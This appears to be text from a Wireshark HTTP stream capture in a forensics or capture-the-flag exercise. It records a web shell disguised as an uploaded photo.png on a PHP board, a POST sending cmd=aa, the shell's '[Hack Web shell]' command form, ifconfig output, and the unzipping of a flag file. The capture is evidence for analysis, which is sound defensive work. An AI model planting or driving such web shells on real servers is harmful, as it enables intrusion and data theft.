 Wireshark · Follow HTTP Stream (tcp.stream eq 101) · Emergency_Packet.pcap
</form>eth0      Link encap:Ethernet  HWaddr 00:0C:29:6E:9F:11
          inet addr:172.16.37.5  Bcast:172.16.37.255  Mask:255.255.255.0
          inet6 addr: fe80::20c:29ff:fe6e:9f11/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:3596 errors:0 dropped:0 overruns:0 frame:0
          TX packets:4124 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:1463332 (1.3 MiB)  TX bytes:4444811 (4.2 MiB)
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:32 errors:0 dropped:0 overruns:0 frame:0
          TX packets:32 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:7434 (7.2 KiB)  TX bytes:7434 (7.2 KiB)
POST /config/wizboard/table/root/board01/updir/5/photo.png HTTP/1.1
Accept: application/x-ms-application, image/jpeg, application/xaml+xml, image/gif, image/pjpeg, application/x-ms-xbap, */*
Referer: https://172.16.37.5/config/wizboard/table/root/board01/updir/5/photo.png
Accept-Language: ko-KR
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.
Center PC 6.0)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host: 172.16.37.5
Content-Length: 6
Connection: Keep-Alive
Cache-Control: no-cache
Cookie: PHPSESSID=pgol5pkcvf4t4f01pjmu5h51p5
cmd=aaHTTP/1.1 200 OK
Date: Tue, 20 Apr 2021 01:48:56 GMT
Server: Apache/2.2.31 (Unix) mod_ssl/2.2.31 OpenSSL/1.0.1 DAV/2 PHP/5.2.17
X-Powered-By: PHP/5.2.17
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 199
Keep-Alive: timeout=5, max=99
Connection: Keep-Alive
Content-Type: text/html
[Hack Web shell]<br><form method=post>
<input type=text name=cmd>
</form>Archive:  /tmp/mysql.zip
   creating: /tmp/mysql/
 extracting: /tmp/mysql/F_l_a_G.txt
  inflating: /tmp/mysql/index.html